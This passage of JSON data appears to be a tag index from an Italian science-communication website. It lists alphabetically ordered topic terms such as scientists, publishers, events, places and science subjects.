Liberti"},{"term":"Perinaldo"},{"term":"Peter Englund"},{"term":"PhD honoris causa"},{"term":"Philips"},{"term":"Piacenza"},{"term":"Piano gestione del Gilgit Baltistan"},{"term":"Piano nazionale d'azione contro il razzismo"},{"term":"Piergiogio Strata"},{"term":"Pistorius"},{"term":"Pleistocene"},{"term":"Pontrandolso"},{"term":"Porto Azzurro"},{"term":"Portogallo"},{"term":"Prandtl–Glauert"},{"term":"Premio Boltzmann"},{"term":"Premio Giovanni maria Pace"},{"term":"Premio Lagrange 2012"},{"term":"Premio Luca Coscioni"},{"term":"Principio di indeterminazione"},{"term":"Progetto Lagrange"},{"term":"Progetto Ninfea"},{"term":"Punta Aderci"},{"term":"Pytagora"},{"term":"Quantizzazione"},{"term":"Quinta Conferenza Mondiale sul Futuro della Scienza"},{"term":"Quirkology"},{"term":"R"},{"term":"REDD+"},{"term":"RISE"},{"term":"Radio3"},{"term":"RadioFest"},{"term":"Raggi cosmici"},{"term":"Ragusa"},{"term":"Raimondo Vianello"},{"term":"Rangle"},{"term":"Regione Piemonte"},{"term":"Relatività Generale"},{"term":"Renata Lonigro"},{"term":"Renato Dulbecco"},{"term":"Reno Maldolesi"},{"term":"Reputation"},{"term":"ResearcheGate"},{"term":"Rete Alta Tecnologia"},{"term":"Riccardo Merlo"},{"term":"Richard J. Andrew"},{"term":"Richard Rowe"},{"term":"Richard Stallman"},{"term":"Riemann"},{"term":"Rifiutarsi"},{"term":"Rita Levi-Montalcini donne e scienza"},{"term":"Rizzoli"},{"term":"Robert Tibshirani"},{"term":"Roberto Battiston"},{"term":"Robonaut 2"},{"term":"Roque de Los Muchacos"},{"term":"Rosselba Le Palme"},{"term":"Rossella Panarese"},{"term":"Ruslan Urazaliyev"},{"term":"S.N.Bose"},{"term":"SETI-ITALIA"},{"term":"SISSA per la scuola"},{"term":"SITAEL"},{"term":"SMA"},{"term":"SMART"},{"term":"STS 134"},{"term":"STS-134"},{"term":"Sally Ride"},{"term":"Salpa"},{"term":"San Francisco"},{"term":"Sannio"},{"term":"Sante Di Renzo"},{"term":"Sarago"},{"term":"Satellites"},{"term":"Science centre immaginario scientifico"},{"term":"Scienceblogging"},{"term":"Scienza under 18 isontina"},{"term":"Scienze della Formazione"},{"term":"Scuderie Castello di Miramare"},{"term":"Scuola Internazionale Europea"},{"term":"Serena Zacchigna"},{"term":"Shu"},{"term":"Sidney Altman"},{"term":"Simone Maganuco"},{"term":"Simonetta Di Pippo"},{"term":"Simpson"},{"term":"Sistema sanitario"},{"term":"Sofia Sinitsa"},{"term":"Sparc"},{"term":"Sparx"},{"term":"Spectrum IEEE"},{"term":"Speedo"},{"term":"Spinosaurus"},{"term":"Spinosaurus aegyptiacus"},{"term":"Springer"},{"term":"Spritz"},{"term":"Stephen Smale"},{"term":"Steven Chu"},{"term":"Steven Weinberg"},{"term":"Struttura Complessa di Immunologia Molecolare dell’Istituto Nazionale dei Tumori di Milano"},{"term":"Studiare è un gioco da ragazzi!"},{"term":"Sumaya Bint El Hassan"},{"term":"SuperB"},{"term":"Swallow"},{"term":"TOC"},{"term":"TOP500"},{"term":"Talete"},{"term":"Tanzania"},{"term":"Tebello Nyokong"},{"term":"Telecom Italia"},{"term":"Telecopi on line"},{"term":"Telescopio robotico"},{"term":"Tergeste"},{"term":"Terje Sorgjerd"},{"term":"Terra-è"},{"term":"Terremoto Emilia Romagna 2012"},{"term":"Tethyshadros insularis"},{"term":"The Future of Science"},{"term":"Thomas Flintham"},{"term":"Thomas Khun"},{"term":"Titano"},{"term":"Tito"},{"term":"Tito Boeri"},{"term":"Tods"},{"term":"Tokamak JT-60SA"},{"term":"Tore di Pisa"},{"term":"Torino Valley"},{"term":"Torvosaurus gurneyi"},{"term":"Trevor Hastie"},{"term":"Triassico"},{"term":"Tutta colpa del cervello"},{"term":"UICI"},{"term":"UNAR"},{"term":"UNHCR"},{"term":"Uhura"},{"term":"Unione Italiana Ciechi"},{"term":"Università Luiss Guido Carli"},{"term":"Università degli Studi di Perugia"},{"term":"Università della Valle d'Aosta"},{"term":"Università di Camerino"},{"term":"VIR-MS"},{"term":"VPN"},{"term":"VR"},{"term":"Valentina domenici"},{"term":"Vandana Shiva"},{"term":"Vente-privee"},{"term":"Virginia Greco"},{"term":"VisitMyLink"},{"term":"Vittorio Pasteris"},{"term":"WHIM"},{"term":"WIMP"},{"term":"WMAP"},{"term":"Web Map Service"},{"term":"Web Science Institute"},{"term":"Weierstrass"},{"term":"Wheeler"},{"term":"When"},{"term":"William Thurston"},{"term":"Wind Business Factor"},{"term":"Wnt"},{"term":"Women and girls in science day"},{"term":"Wow"},{"term":"XAM"},{"term":"XTB"},{"term":"XVII edizione di Scienzartambiente - Scienzartambiente per un mondo di pace"},{"term":"Xavier Gabaix"},{"term":"Xké"},{"term":"Zeldovich"},{"term":"Zero in condotta"},{"term":"Zero-G"},{"term":"Zheng"},{"term":"Zhumay lake"},{"term":"Zygmunt Bauman"},{"term":"a"},{"term":"a caccia di alieni"},{"term":"a come ambiente"},{"term":"a human adventure"},{"term":"a mente fredda"},{"term":"a regola d'arte"},{"term":"abc del rischio biologico"},{"term":"abitanti Roma"},{"term":"abusi"},{"term":"accademia dei lincei"},{"term":"accademia della crusca"},{"term":"accendiamo il cervello"},{"term":"access"},{"term":"acetilsalicilico"},{"term":"acqua distillata"},{"term":"acqua in bocca my friend"},{"term":"acsam2"},{"term":"acufene. salute"},{"term":"ada fichera"},{"term":"ada lovelace day"},{"term":"adam petri"},{"term":"add editore"},{"term":"adelphi edizioni"},{"term":"adi"},{"term":"adiacente possibile"},{"term":"adobe"},{"term":"adolescenti"},{"term":"adrien viglierchio"},{"term":"adroni"},{"term":"adroterapia"},{"term":"adv"},{"term":"adwordsl"},{"term":"aeromodellismo"},{"term":"aeronatica"},{"term":"afidi"},{"term":"aforismi"},{"term":"agente lisa"},{"term":"agopuntura"},{"term":"agora scienze biomediche"},{"term":"agorà"},{"term":"agosto"},{"term":"agrifood"},{"term":"agroinfiltrazione"},{"term":"agumented reality"},{"term":"agycom"},{"term":"airbus"},{"term":"airett"},{"term":"aiuti umanitari"},{"term":"aiuto"},{"term":"aiuto on line"},{"term":"akamai"},{"term":"alain aspect"},{"term":"alan boss"},{"term":"alang turing"},{"term":"albanese"},{"term":"albania"},{"term":"albero dei tulipani"},{"term":"alberto cogliati"},{"term":"alberto treleani"},{"term":"aldo fasolo"},{"term":"aldo romano"},{"term":"alessandra C"},{"term":"alessandra farabegoli"},{"term":"alessandro barbero"},{"term":"alessandro lolli"},{"term":"alessio schiavone"},{"term":"alfabetismo digitale"},{"term":"alfio quarteroni"},{"term":"alfonso lucifredi"},{"term":"algebra"},{"term":"alice"},{"term":"alimentare"},{"term":"alimentazione shutterstock"},{"term":"alimenti"},{"term":"allarme sanitario"},{"term":"alle origini del gusto"},{"term":"allergie"},{"term":"allo"},{"term":"alluvione"},{"term":"almalaurea"},{"term":"almanacco"},{"term":"almanacco della scienza"},{"term":"altair"},{"term":"alte energie"},{"term":"altran"},{"term":"altratv"},{"term":"amaldi"},{"term":"ambasciata usa"},{"term":"amianto"},{"term":"amigdala"},{"term":"ams"},{"term":"ana millan gasca"},{"term":"analfabetismo"},{"term":"andi"},{"term":"andrea grignolio"},{"term":"andrea pininfarina"},{"term":"andromeda"},{"term":"andrà vico"},{"term":"andy thomas"},{"term":"angela saini"},{"term":"angela simone"},{"term":"animatore"},{"term":"animatore scientifico"},{"term":"anna menini"},{"term":"anna russo"},{"term":"anna weltman"},{"term":"anniversario"},{"term":"anno luce"},{"term":"anobii"},{"term":"anoressia"},{"term":"antares"},{"term":"antartide"},{"term":"anteprima film"},{"term":"antibiotici"},{"term":"antica tergeste"},{"term":"antico accampamento romano"},{"term":"antipolio"},{"term":"antiscienza"},{"term":"antonella peresan"},{"term":"antonietta mira"},{"term":"antonio"},{"term":"antonio scalari"},{"term":"anvur"},{"term":"aped"},{"term":"aperitivoterapia"},{"term":"api impresa"},{"term":"api in città"},{"term":"apm"},{"term":"apollo 15"},{"term":"apple pay"},{"term":"applicazioni"},{"term":"apprendimento"},{"term":"apprendimento scientifico"},{"term":"apprendimento statistico"},{"term":"apprendista astronauta"},{"term":"apprendisti scienziati"},{"term":"approccio neo-deterministico"},{"term":"apps"},{"term":"ar code"},{"term":"arabi"},{"term":"arabian"},{"term":"aragonite"},{"term":"arance dela salute"},{"term":"archeometria"},{"term":"archivi"},{"term":"ardi"},{"term":"area"},{"term":"arenaria conchilifera"},{"term":"argentina"},{"term":"argento colloidale"},{"term":"aristotele"},{"term":"ariuse"},{"term":"armando curcio"},{"term":"armando de vincentiis"},{"term":"armi di distruzione matematica"},{"term":"armr"},{"term":"armstrong"},{"term":"arnie"},{"term":"aroundly"},{"term":"arpa"},{"term":"arredo"},{"term":"arretriOsservatorio Astronomico d’Abruzzo: Campo Imperatore"},{"term":"art. 15"},{"term":"arte figurativa"},{"term":"arthur ganson"},{"term":"artico"},{"term":"articoli"},{"term":"asSAGGI science bookshop"},{"term":"ascanio sobrero"},{"term":"asia centrale"},{"term":"asili nido"},{"term":"asilo"},{"term":"asperger"},{"term":"aspirina"},{"term":"associazione nazionale piccoli musei"},{"term":"associazioni"},{"term":"astri e particelle"},{"term":"astrnomia"},{"term":"astrofili"},{"term":"astrofilia"},{"term":"astrofisica astronomia"},{"term":"astrolabio"},{"term":"astrolabio editore"},{"term":"astrolaboratorio"},{"term":"astronautica ASI"},{"term":"astronautica per bambini"},{"term":"astronauticast"},{"term":"astronome"},{"term":"astronomia X"},{"term":"astronomia. M57"},{"term":"astrononomia"},{"term":"astroturismo"},{"term":"así"},{"term":"athena aktipis"},{"term":"atomo"},{"term":"atroser"},{"term":"attività"},{"term":"auchan"},{"term":"aureo"},{"term":"aurore"},{"term":"austinn"},{"term":"australopiteci"},{"term":"autisti marziani"},{"term":"autocostruzione solare"},{"term":"autodesk"},{"term":"auton sistemi"},{"term":"avastin"},{"term":"aversa"},{"term":"avrile lavigne"},{"term":"avventura planetaria"},{"term":"awareness"},{"term":"axelera"},{"term":"azoto"},{"term":"b2b"},{"term":"babbo natale"},{"term":"balzan"},{"term":"banin"},{"term":"barack"},{"term":"barack omaba"},{"term":"barbascura X"},{"term":"barca"},{"term":"barclays"},{"term":"bardolino"},{"term":"bareggio"},{"term":"baricentro"},{"term":"barilla"},{"term":"barilla center"},{"term":"basi di meccanica quantistica"},{"term":"basilea"},{"term":"basta diete inutili"},{"term":"batteri"},{"term":"batterio alieno"},{"term":"bayer"},{"term":"bcom"},{"term":"bcom ecommerce"},{"term":"beatrice bressan"},{"term":"beatrice lorenzin"},{"term":"bebe vio"},{"term":"bebo e bice"},{"term":"beijing"},{"term":"bell"},{"term":"belluno"},{"term":"benetton"},{"term":"benvenuti a cervellopoli"},{"term":"berkeley"},{"term":"berlino"},{"term":"biblioteche"},{"term":"bicentenario"},{"term":"bielorussia"},{"term":"bif"},{"term":"big hero 6"},{"term":"bilancio"},{"term":"bilancio d'esercizio"},{"term":"billofrights"},{"term":"bioastronomia"},{"term":"biocombustibili"},{"term":"biod-days"},{"term":"biodiversità Charles Darwin"},{"term":"bioeconomia"},{"term":"bioforum"},{"term":"biogas"},{"term":"biogeografia"},{"term":"bioingegneria"},{"term":"biologia sintetica"},{"term":"biometano"},{"term":"biopolimeri"},{"term":"biostatistica essenziale"},{"term":"biotecnologie agrarie"},{"term":"biscotti e radici quadrate"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blade runner"},{"term":"blue origin"},{"term":"boeing"},{"term":"boingboing"},{"term":"boldrini"},{"term":"bolide"},{"term":"bolidi"},{"term":"bollati boringhieri"},{"term":"bompiani editore"},{"term":"bonaria manca"},{"term":"bonomo editore"},{"term":"bonus"},{"term":"book"},{"term":"books"},{"term":"borexino"},{"term":"borsa"},{"term":"borsa di studio. meteorologia"},{"term":"bosoni"},{"term":"boston"},{"term":"boyle"},{"term":"bp"},{"term":"bpco"},{"term":"brain training"},{"term":"brains for brain"},{"term":"brand journalism"},{"term":"branding"},{"term":"brendan kearney"},{"term":"breve storia dell'intelligenza"},{"term":"breve storia della tecnologia"},{"term":"brian southall"},{"term":"bricologica"},{"term":"british museum"},{"term":"brunelleshi"},{"term":"bruno bozzetto"},{"term":"buone notizie"},{"term":"buone notizie dal pianeta terra"},{"term":"burloni"},{"term":"bush"},{"term":"buzz aldrin"},{"term":"buzzone"},{"term":"c'era un'altra volta"},{"term":"c'era una volta edizioni"},{"term":"c1v congresso"},{"term":"cabibbo"},{"term":"cacca"},{"term":"cacioppoli"},{"term":"cafferenza"},{"term":"caffè scienza"},{"term":"cala dei turchi isola di Pianosa"},{"term":"calabrone giapponese"},{"term":"calce"},{"term":"calchi di arti"},{"term":"calcolatrici"},{"term":"calcolo infinitesimale"},{"term":"calendario"},{"term":"calici di stelle"},{"term":"call for proposals"},{"term":"calminax"},{"term":"calvino"},{"term":"camici scuola maestra"},{"term":"cammini aleatori"},{"term":"camp estivo"},{"term":"campobasso"},{"term":"canapa legale"},{"term":"canarie"},{"term":"cancro al seno"},{"term":"candidatura"},{"term":"canottaggio"},{"term":"cantiere Valle Giove"},{"term":"caos"},{"term":"capodanno"},{"term":"capodanno 2010"},{"term":"capodogli"},{"term":"cappella dei mercanti"},{"term":"capriolo"},{"term":"carbonatazione"},{"term":"carlo cannella"},{"term":"carlo rovelli"},{"term":"carmen d'auria"},{"term":"carmine garzia"},{"term":"carnavale della fisica"},{"term":"carnevale della scienza"},{"term":"carta"},{"term":"cartelle cliniche"},{"term":"casa del parco"},{"term":"casartigiani"},{"term":"casi"},{"term":"casino group"},{"term":"casio FX-CG 20"},{"term":"casio classpad"},{"term":"casio italia"},{"term":"cassius clay"},{"term":"castellana"},{"term":"catastrofi"},{"term":"catena di sant'antonio"},{"term":"catene"},{"term":"caterina marini"},{"term":"cathy o'neill"},{"term":"cattivazienza"},{"term":"cebit"},{"term":"cecelia webber"},{"term":"cedric villani"},{"term":"cegeka"},{"term":"ceis"},{"term":"cellula uovo"},{"term":"cellule di Schwann"},{"term":"cellule mieloidi"},{"term":"cellule rigeneratrici"},{"term":"cellule staminali adulte"},{"term":"censura"},{"term":"centro dentistico Torino"},{"term":"cerec"},{"term":"cern infn"},{"term":"cern lhc"},{"term":"cerne"},{"term":"cervelli"},{"term":"cervelli divisi"},{"term":"cervelli in fuga"},{"term":"cervus elaphus"},{"term":"ces"},{"term":"chain letters"},{"term":"chandra"},{"term":"chatGPT"},{"term":"che cos'è la chimica"},{"term":"che tempo che fa"},{"term":"chef"},{"term":"chemioterapia"},{"term":"chemtrails"},{"term":"chernobyl"},{"term":"chicken"},{"term":"chieri"},{"term":"chile"},{"term":"chimica dei sensi"},{"term":"chimica del cocciopesto"},{"term":"chimica facile"},{"term":"chimica verde 2.0"},{"term":"chivasso"},{"term":"christian hill"},{"term":"christina berndt"},{"term":"christopher nolan"},{"term":"chuck norris"},{"term":"chuck robbins"},{"term":"cibernetica"},{"term":"cibolando"},{"term":"ciechi"},{"term":"cimice asiatica"},{"term":"cinem"},{"term":"cinematica"},{"term":"cioccolata"},{"term":"cipe"},{"term":"ciro"},{"term":"cisco"},{"term":"cisco. seminari"},{"term":"cismo"},{"term":"città della salute e della scienza"},{"term":"civici"},{"term":"civiltà extraterrestri"},{"term":"clara frontali"},{"term":"clara rockmore"},{"term":"classici"},{"term":"classpad II"},{"term":"claudio grimaldi"},{"term":"claudio pasqua marketing virale"},{"term":"claudio pasuqa"},{"term":"claudio.pasqua"},{"term":"claudiopasqua"},{"term":"clay schirky"},{"term":"climate change tower"},{"term":"clinica dentistica ivrea"},{"term":"clinica dentistica torino"},{"term":"cmatematica"},{"term":"cna milano"},{"term":"cnrs"},{"term":"cod sharing"},{"term":"code"},{"term":"codtrac"},{"term":"coefficiente d'attrito"},{"term":"coevoluzione"},{"term":"coldplay revolution"},{"term":"colera"},{"term":"collana dialoghi"},{"term":"collassi gravitazionali"},{"term":"collodio"},{"term":"combustibili fossili"},{"term":"come funziona il mondo"},{"term":"comenta"},{"term":"comicità"},{"term":"commedia"},{"term":"commerciale"},{"term":"compagnia di san paolo"},{"term":"competition"},{"term":"comunicarefisica"},{"term":"comunicato stampa"},{"term":"comunicazione della scenza"},{"term":"concerto"},{"term":"concordia"},{"term":"condensato di Bose-Einstein"},{"term":"conferenza internazionale sulle eclogiti"},{"term":"confindustria"},{"term":"congressi"},{"term":"congresso"},{"term":"conseguenze"},{"term":"consob"},{"term":"constest"},{"term":"contraffazione"},{"term":"contrazione di Lorentz"},{"term":"cookie"},{"term":"corbellini"},{"term":"corea"},{"term":"corot"},{"term":"cors"},{"term":"corsi di lingua"},{"term":"corso laboratorio"},{"term":"corso per carrellisti"},{"term":"corso-interior-design"},{"term":"corteccia cerebrale"},{"term":"corti"},{"term":"cortina"},{"term":"cosmetica"},{"term":"cosmo-skymed"},{"term":"costante di struttura fine"},{"term":"costume hi-tech"},{"term":"covid"},{"term":"craig venter"},{"term":"creatività al femminile"},{"term":"creazionismo"},{"term":"crimini e farfalle"},{"term":"criminologia"},{"term":"criptovaluta"},{"term":"cristina cattaneo"},{"term":"criteri antisismici"},{"term":"crittografia"},{"term":"crossetto"},{"term":"crowddfunding"},{"term":"crowdfunding"},{"term":"crowdsourcing. crowfunding"},{"term":"crozza"},{"term":"cruto"},{"term":"cselt"},{"term":"cucine"},{"term":"curarsi nel futuro"},{"term":"curie"},{"term":"curva algebrica"},{"term":"cyberantropologia"},{"term":"cyberbulli"},{"term":"cybercrime"},{"term":"cédric villani"},{"term":"da vinci"},{"term":"dainese"},{"term":"dall'ambra alla radio"},{"term":"dalla terra alla luna"},{"term":"daniela maurizi"},{"term":"daniela ovadia"},{"term":"daniela perani"},{"term":"daniela ventrelli"},{"term":"daniele fortini"},{"term":"danno potenziale"},{"term":"dany maknouz"},{"term":"danza dell'uvetta"},{"term":"dark matter"},{"term":"darwin 1809-2009"},{"term":"das"},{"term":"data journalism"},{"term":"david hilbert"},{"term":"davide cassi"},{"term":"daviode coero borgia"},{"term":"de lorean"},{"term":"de niro"},{"term":"debunking"},{"term":"degustazioni"},{"term":"delirio somatico"},{"term":"delitti"},{"term":"delivery"},{"term":"demografia"},{"term":"denisoviana"},{"term":"denstisti"},{"term":"dental world clinic"},{"term":"dentalmax"},{"term":"denti fissi"},{"term":"dentiera"},{"term":"derivate"},{"term":"dermatologia"},{"term":"desenzano sul garda"},{"term":"desicot"},{"term":"desiderio"},{"term":"desiderio ipoattivo"},{"term":"design sistemico"},{"term":"design thinking"},{"term":"desisn"},{"term":"dessin shama"},{"term":"destinazione italia"},{"term":"determinismo"},{"term":"detersivo fai da te"},{"term":"detriti spaziali"},{"term":"diabete"},{"term":"diabolik"},{"term":"diamanti"},{"term":"didattica della chimica"},{"term":"didattica elettronica"},{"term":"diesel"},{"term":"diffamazione"},{"term":"digital divide"},{"term":"digital festival"},{"term":"dilemma del prigioniero"},{"term":"dimetilfumarato"},{"term":"dina di giuseppe"},{"term":"dinosauri con piume e scaglie"},{"term":"dinosauri italiani"},{"term":"dinosauro Bruno"},{"term":"dinosauro nuotatore"},{"term":"dinosauro semi acquatico"},{"term":"diorama"},{"term":"dire futuro"},{"term":"dire giovani"},{"term":"diritto d'autore"},{"term":"disastri ecologici"},{"term":"disegnare la matematica"},{"term":"disegni"},{"term":"dispersione termica"},{"term":"distillatori d'acqua"},{"term":"distopiche"},{"term":"disturbi specifici dell'apprendimento"},{"term":"disturbo dissociativo"},{"term":"disturbo dissociativo dell'identità"},{"term":"disturbo post traumatico da stress"},{"term":"disturbo post traumatico da stress complesso"},{"term":"diversità umana"},{"term":"divulgatori"},{"term":"divulgazione medica"},{"term":"dmoz"},{"term":"docebo"},{"term":"documentari"},{"term":"dominique cardon"},{"term":"donne e"},{"term":"donne e lavoro"},{"term":"donne e tecnlogia"},{"term":"doodle festa della donna"},{"term":"doping"},{"term":"dottor Bruno Magnan; clinica ortopedica traumatologica; marina dimattia"},{"term":"dottor Nicola Bizzotto; fratture"},{"term":"dottore"},{"term":"dottoressa Pugno"},{"term":"dottoressa Romagnoli"},{"term":"douglas adams"},{"term":"dovulgazione scientifica"},{"term":"dr.ssa De tommaso"},{"term":"dr.ssa Debora Tonello"},{"term":"dr.ssa Tonello"},{"term":"drone job day"},{"term":"dronexpo"},{"term":"dronexpo 2015"},{"term":"dronezine"},{"term":"droni aerei"},{"term":"droni ntsb"},{"term":"dronitaly"},{"term":"dubbi"},{"term":"dulbecco"},{"term":"duncan watts"},{"term":"e-Science"},{"term":"e-gov"},{"term":"e-learning"},{"term":"ealloralefoibe"},{"term":"earnes"},{"term":"easter eggs"},{"term":"easy d rom"},{"term":"ebay"},{"term":"eccellenze"},{"term":"eclisse"},{"term":"eclissi di Luna"},{"term":"eclissi parziale di sole"},{"term":"eco-innovazione"},{"term":"ecocompatibile"},{"term":"ecommmerce"},{"term":"econmia"},{"term":"econofisica"},{"term":"economi"},{"term":"economia aziendale"},{"term":"economia pubblica"},{"term":"economia supermoney"},{"term":"economia. ict"},{"term":"economist"},{"term":"economologia"},{"term":"economology"},{"term":"economy"},{"term":"econonomia"},{"term":"ecosistema"},{"term":"ecosistemi digitali"},{"term":"ecovacs"},{"term":"ecro"},{"term":"edema"},{"term":"edicola"},{"term":"editore"},{"term":"editoriale"},{"term":"edizione 2015"},{"term":"edizioni Marsilio"},{"term":"educationday"},{"term":"educazione"},{"term":"educazione ambientale"},{"term":"educazione civica"},{"term":"eduport"},{"term":"edutainment"},{"term":"edvard moser"},{"term":"edvardmoser"},{"term":"effetti superluminali"},{"term":"effetto hall"},{"term":"efficienza"},{"term":"ege"},{"term":"egitto"},{"term":"egizi"},{"term":"egizio"},{"term":"eiaculazione tardiva"},{"term":"einaudi"},{"term":"elaborazione lutto"},{"term":"elcom"},{"term":"elementi chimici"},{"term":"elettrofilatura"},{"term":"elezioni 2013"},{"term":"elezioni americane"},{"term":"elezioni regionali"},{"term":"elicriso"},{"term":"elin kelsey"},{"term":"elisa palazzi"},{"term":"elsa fornero"},{"term":"elwood il coniglio esploratore"},{"term":"ema"},{"term":"ematite"},{"term":"embrionali"},{"term":"ememitlaia"},{"term":"employment4youth"},{"term":"encilomedia"},{"term":"energetic"},{"term":"energia cinetica"},{"term":"energia eolica"},{"term":"energia per l'astronave terra"},{"term":"energia sostenibile"},{"term":"energy@home"},{"term":"energylab"},{"term":"enogastronomia"},{"term":"enpat"},{"term":"enrico bruno"},{"term":"enterprise"},{"term":"enti scientifici"},{"term":"entrepreneur"},{"term":"entropia"},{"term":"epMotion"},{"term":"epatite c"},{"term":"epc"},{"term":"epidemia"},{"term":"epidemie"},{"term":"epilessia"},{"term":"epoxi"},{"term":"equazione di Dirac"},{"term":"equazioni differenziali"},{"term":"equinozio"},{"term":"equivoci in statistica"},{"term":"erika fatland"},{"term":"errori della scienza"},{"term":"ers"},{"term":"esami"},{"term":"esc 2014"},{"term":"escher"},{"term":"escursione canoa"},{"term":"esercito italiano"},{"term":"esof Videos"},{"term":"esperiementi"},{"term":"esperimenti con zombi vampiri e altri mostri"},{"term":"esperimenti di fisica"},{"term":"esperimento di Zimbardo"},{"term":"esplorazioni"},{"term":"esplosione 4 agosto 2020"},{"term":"espresso"},{"term":"estate"},{"term":"estate inspieme"},{"term":"esteri"},{"term":"estinzione dinosauri"},{"term":"etica"},{"term":"etica della scienza"},{"term":"etichette alimenti"},{"term":"etnomatematica"},{"term":"etologia"},{"term":"euclide"},{"term":"eugenia cheng"},{"term":"eumedconnect2"},{"term":"eurac"},{"term":"euro"},{"term":"euro 2016"},{"term":"euroaval"},{"term":"eurobarometro"},{"term":"europa donna"},{"term":"europe"},{"term":"european commission"},{"term":"european run night"},{"term":"europeana"},{"term":"europeans"},{"term":"eurostat"},{"term":"eva giuliana mameli"},{"term":"evaporazione"},{"term":"eventa"},{"term":"eventi protone-protone"},{"term":"evgeny morozov"},{"term":"evoluzione 2013"},{"term":"evoluzione sessuale"},{"term":"exnovo"},{"term":"expert system"},{"term":"expo Astana 2017"},{"term":"exsite"},{"term":"extrasolare"},{"term":"faa"},{"term":"fabbricazione digitale"},{"term":"fabio carniello"},{"term":"fact checking"},{"term":"faglie"},{"term":"fake"},{"term":"fakenews"},{"term":"falling walls lab"},{"term":"famiglie"},{"term":"fan"},{"term":"fantaracconti"},{"term":"fantasy"},{"term":"farnacologia"},{"term":"farnesina"},{"term":"fascette oneste"},{"term":"fattori di rischio"},{"term":"fatturato"},{"term":"favij"},{"term":"febbre puerperale"},{"term":"feci"},{"term":"federfarmama"},{"term":"federica ferrini"},{"term":"federica migliardo"},{"term":"federico faggin"},{"term":"fegato"},{"term":"felice russo"},{"term":"feminility"},{"term":"fenicottero rosa"},{"term":"fermi masterclass 2017"},{"term":"fermioni"},{"term":"fermo"},{"term":"ferrovie del messico"},{"term":"fertility day"},{"term":"festa della matematica 2015"},{"term":"festiva della mente"},{"term":"festival della chimica"},{"term":"festival della divulgazione"},{"term":"festival della filosofia"},{"term":"festival matematica"},{"term":"fi"},{"term":"fiat lux"},{"term":"fibrosi cistica"},{"term":"fidenza"},{"term":"fiere mobile arredamento 2025"},{"term":"figurini"},{"term":"filippo ongaro"},{"term":"financial times"},{"term":"finding ada"},{"term":"finlandia"},{"term":"fintech"},{"term":"fipe"},{"term":"firera"},{"term":"fisco"},{"term":"fisica atomica allo zero assoluto"},{"term":"fisica in barca"},{"term":"fisica sperimentale"},{"term":"fisico"},{"term":"fislosofia"},{"term":"fisv"},{"term":"fiume Tirino"},{"term":"fivet"},{"term":"flat design"},{"term":"flavio oreglio"},{"term":"flavio sanvoisin"},{"term":"flickr"},{"term":"flora e fauna isole azzorre"},{"term":"flu"},{"term":"fludidodinamica"},{"term":"fobia per la salute"},{"term":"foggia"},{"term":"foglia artificiale"},{"term":"folding proteico"},{"term":"foligno"},{"term":"fondazione"},{"term":"fondazione Levi-Montalcini"},{"term":"fondazione alessandro volta"},{"term":"fondazione gates"},{"term":"fondo cosmico"},{"term":"fonti termali sottomarine"},{"term":"for women in science"},{"term":"forconi"},{"term":"foreign exchange market"},{"term":"forex"},{"term":"formaggi"},{"term":"formaggio"},{"term":"formascienza"},{"term":"formiche"},{"term":"formigoni"},{"term":"forum banca"},{"term":"fossili"},{"term":"foto del giorno"},{"term":"fotografa"},{"term":"fotografia 51"},{"term":"fotoni"},{"term":"fotonica"},{"term":"fotovoltaico"},{"term":"fracking"},{"term":"frammenti di chimica"},{"term":"francesco bacone"},{"term":"franco foresta martin"},{"term":"franco pacini"},{"term":"free will"},{"term":"freevax"},{"term":"frida"},{"term":"frontiers of interaction"},{"term":"fuffa"},{"term":"fulvio cavallucci"},{"term":"fulvio ervas"},{"term":"fulvio tombotto"},{"term":"fumarole"},{"term":"fumetti"},{"term":"funghi"},{"term":"furto di identità"},{"term":"fusione"},{"term":"futuri"},{"term":"futuro dell'automobile"},{"term":"fx-CP400"},{"term":"fx-cg 20"},{"term":"g"},{"term":"gabbiani massimo"},{"term":"gabriele ferrari"},{"term":"gabriele persi"},{"term":"gaetano di modica"},{"term":"gaetano farina"},{"term":"gaetano lisco"},{"term":"gaia scienza"},{"term":"gallio"},{"term":"galup"},{"term":"gam"},{"term":"gaming"},{"term":"gamma ray burst"},{"term":"gamma-ray-burst"},{"term":"garante privacy"},{"term":"gartner"},{"term":"gas tossici"},{"term":"gasi infn"},{"term":"gasi informatica"},{"term":"gastronomia molecolare"},{"term":"gatto"},{"term":"gauss"},{"term":"gdpr"},{"term":"ge"},{"term":"geant2"},{"term":"geek"},{"term":"gemelli"},{"term":"gender summit"},{"term":"gene Huntington"},{"term":"general electric"},{"term":"general motors"},{"term":"geni a bordo"},{"term":"genio delle donne"},{"term":"genitori"},{"term":"gennaio"},{"term":"gennaio 2013"},{"term":"genoma"},{"term":"genomica"},{"term":"genomica STRUTTURALE"},{"term":"genovate"},{"term":"geofisica"},{"term":"geografia"},{"term":"geopolitica"},{"term":"george clooney"},{"term":"george g. szpiro"},{"term":"geotritone italiano"},{"term":"gerardo caputo"},{"term":"gerda"},{"term":"germania"},{"term":"ghost"},{"term":"gian marco griffi"},{"term":"giancarlo sturloni"},{"term":"gianfranco pacchioni"},{"term":"gianluca gerardo"},{"term":"gianni bientinesi"},{"term":"gianumberto accinelli"},{"term":"giardino"},{"term":"gigantic jet"},{"term":"ginkgo biloba"},{"term":"giocattoli"},{"term":"gionalismo scientifico"},{"term":"giornali"},{"term":"giornalimo scientifico"},{"term":"giornalista"},{"term":"giornata europea della logopedia"},{"term":"giornata mondiale dell'acqua"},{"term":"giovanni bigami"},{"term":"giovanni boano"},{"term":"giovanni boniolo"},{"term":"giovanni casavecchia"},{"term":"giovanni de maria"},{"term":"giovanni plana"},{"term":"giovanni verga"},{"term":"giovedi scienza"},{"term":"giuglio giorello"},{"term":"giuliano f. panza"},{"term":"giulio macchi"},{"term":"giulio pompei"},{"term":"giunti editore"},{"term":"giuseppe g. amaro"},{"term":"giuseppe zicari"},{"term":"glaciazione"},{"term":"glashow"},{"term":"glaucoma"},{"term":"global economy"},{"term":"gm"},{"term":"gnam"},{"term":"goce"},{"term":"golden palace"},{"term":"golden rice"},{"term":"goldieblox"},{"term":"google developer day."},{"term":"google global science fair 2011"},{"term":"google news"},{"term":"google play"},{"term":"google. youtube"},{"term":"gore"},{"term":"gottlob frege"},{"term":"grafici"},{"term":"grana padano"},{"term":"grandezze infinite"},{"term":"grandezze infinitesime"},{"term":"grandi idee della matematica"},{"term":"graphic design"},{"term":"grassello"},{"term":"grasshopper"},{"term":"gravita zero"},{"term":"gravity"},{"term":"gravitàzero"},{"term":"graziano chiaro"},{"term":"green. 